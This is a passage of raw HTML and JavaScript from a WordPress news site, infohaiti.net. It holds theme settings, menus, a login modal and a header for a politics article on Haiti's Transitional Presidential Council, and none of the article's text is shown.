var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.infohaiti.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.infohaiti.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="13a9cc08b1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.white-popup-block:before{background-image:url('https://www.infohaiti.net/wp-content/uploads/2020/05/login-mod.jpg')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.white-popup-block:before{background-image:url('https://www.infohaiti.net/wp-content/uploads/2020/05/login-mod.jpg')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.infohaiti.net/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.infohaiti.net/category/haiti/",
                    "name": "HAITI"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.infohaiti.net/category/haiti/politique/",
                    "name": "Politique"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.infohaiti.net/le-conseil-presidentiel-de-transition-fait-du-surplace-le-rassemblement-pour-une-entente-nationale-fait-choix-de-regine-abraham-comme-sa-nouvelle-representante-au-sein-du-conseil/",
                    "name": "Le Conseil Présidentiel de Transition fait du surplace. Le Rassemblement pour une..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">.contact-us-page input.wpcf7-form-control.wpcf7-submit{font-family:Raleway!important;font-size:16px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important;letter-spacing:2px!important;background-color:#4db2ec;padding:13px 42px;border-radius:3px}.video-section .block-title{font-family:'Roboto',sans-serif;font-size:16px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid #222222}.dh-menu-row{padding-bottom:0px}.dh-header-banner .wp_bannerize_container.wp_bannerize_layout_vertical{margin:10px 0}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-21499 single-format-standard td-standard-pack le-conseil-presidentiel-de-transition-fait-du-surplace-le-rassemblement-pour-une-entente-nationale-fait-choix-de-regine-abraham-comme-sa-nouvelle-representante-au-sein-du-conseil global-block-template-1 newspaper  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="21499" data-burst_type="post">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5256"><a href="https://www.infohaiti.net/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6593"><a href="#">HAITI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6663"><a href="https://www.infohaiti.net/category/haiti/cooperation/">Cooperation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5327"><a href="https://www.infohaiti.net/category/haiti/culture/">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5328"><a href="https://www.infohaiti.net/category/haiti/economie/">Economie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5329"><a href="https://www.infohaiti.net/category/haiti/education/">Education</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5330"><a href="https://www.infohaiti.net/category/haiti/environnement/">Environnement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6617"><a href="https://www.infohaiti.net/category/haiti/justice/">Justice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6620"><a href="https://www.infohaiti.net/category/haiti/opinion/">Opinion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5331"><a href="https://www.infohaiti.net/category/haiti/politique/">Politique</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6618"><a href="https://www.infohaiti.net/category/haiti/sante/">Santé</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5332"><a href="https://www.infohaiti.net/category/haiti/societe/">Société</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5333"><a href="https://www.infohaiti.net/category/haiti/sports/">Sports</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6590"><a href="https://www.infohaiti.net/category/massachusetts/">MASSACHUSETTS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6665"><a href="https://www.infohaiti.net/category/massachusetts/boston/">Boston</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6666"><a href="https://www.infohaiti.net/category/massachusetts/brockton/">Brockton</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6667"><a href="https://www.infohaiti.net/category/massachusetts/everett/">Everett</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6668"><a href="https://www.infohaiti.net/category/massachusetts/gouvernement/">Gouvernement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6669"><a href="https://www.infohaiti.net/category/massachusetts/legislateurs/">Législateurs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6583"><a href="https://www.infohaiti.net/category/international/">INTERNATIONAL<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8176"><a href="https://www.infohaiti.net/category/international/amerique-latine/">Amerique Latine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6584"><a href="https://www.infohaiti.net/category/international/afrique/">Afrique</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6585"><a href="https://www.infohaiti.net/category/international/asie/">Asie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8177"><a href="https://www.infohaiti.net/category/international/canada/">Canada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6586"><a href="https://www.infohaiti.net/category/international/caraibes/">Caraïbes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6587"><a href="https://www.infohaiti.net/category/international/etats-unis/">Etats-Unis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6588"><a href="https://www.infohaiti.net/category/international/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6589"><a href="https://www.infohaiti.net/category/international/proche-orient/">Proche-Orient</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8178"><a href="https://www.infohaiti.net/category/international/sports-int/">Sports Int</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6597"><a href="https://www.infohaiti.net/category/multimedia/">MultiMedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18071"><a href="https://www.infohaiti.net/yon-lot-son-kloch/">Yon Lot Son Kloch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6634"><a href="https://www.infohaiti.net/category/vivansante/">VIVANSANTE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6609"><a href="https://www.infohaiti.net/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.infohaiti.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{padding-top:5px!important;padding-bottom:5px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:130px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.infohaiti.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" src="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" alt="Logo"  title=""  width="202" height="86" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-custom_ad_1  dh-header-banner tdi_18 td_block_template_1">
<style>.tdi_18.td-a-rec{text-align:center}.tdi_18.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_18 .td-element-style{z-index:-1}</style>      <div class="wp_bannerize_container wp_bannerize_layout_vertical">

        <div class="wp_bannerize_banner_box" style="" data-title="988 Lifeline" data-mime_type="image-png" data-banner_id="26251" id="wpbanner-26251" data-impressions_enabled="true" data-clicks_enabled="true"><a href="https://www.mass.gov/988-suicide-and-crisis-lifeline?utm_source=haitian_media_network&#038;utm_medium=paid_display&#038;utm_campaign=988_2025&#038;utm_term=linear_tv_hc_750x125&#038;utm_content=video" target="_blank" ><img border="0" width="100" height="125" src="https://www.infohaiti.net/wp-content/uploads/2025/08/988_LinearTV_750x125_HC-2.png" alt="988 Lifeline" title="988 Lifeline" /></a></div>      </div>

</div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_20{min-height:0}.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_20:before{width:100%}}.tdi_20{position:relative}</style>
<div class="tdi_19_rand_style td-element-style" ><style>.tdi_19_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_21" class="tdc-row stretch_row"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_22{position:relative}.tdi_22 .td_block_wrap{text-align:left}</style>
<div class="tdi_21_rand_style td-element-style" ><style>.tdi_21_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_25{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_25{display:inline-block}.tdi_25 .tdb-head-date-txt{color:#ffffff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Sunday, January 18, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-right:14px!important}</style>
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_26{display:inline-block}.tdi_26 .tdb-head-usr-avatar{width:19px;padding-bottom:19px}.tdi_26 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_26 .tdb-head-usr-name{color:#ffffff;line-height:28px!important}.tdi_26 .tdb-head-usr-log{color:#ffffff;line-height:28px!important}.tdi_26 .tdb-head-usr-log-icon-svg svg,.tdi_26 .tdb-head-usr-log-icon-svg svg *{fill:#ffffff;fill:#ffffff}.tdi_26 .tdb-head-usr-log i{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_27 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
